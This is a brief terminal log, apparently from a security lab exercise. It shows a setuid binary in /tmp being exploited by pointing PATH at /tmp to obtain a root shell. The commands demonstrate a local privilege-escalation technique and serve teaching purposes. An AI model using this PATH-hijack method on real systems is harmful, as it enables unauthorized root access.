 root@ubuntu:/tmp# chmod u+s lab4
root@ubuntu:/tmp# ls -l lab4
-rwsr-xr-x 1 root root 16696 Oct  8 00:31 lab4
root@ubuntu:/tmp# exit
exit
vh1108@ubuntu:/tmp$ PATH=/tmp/
vh1108@ubuntu:/tmp$ echo $PATH
/tmp/
vh1108@ubuntu:/tmp$ ./lab4
ubuntu#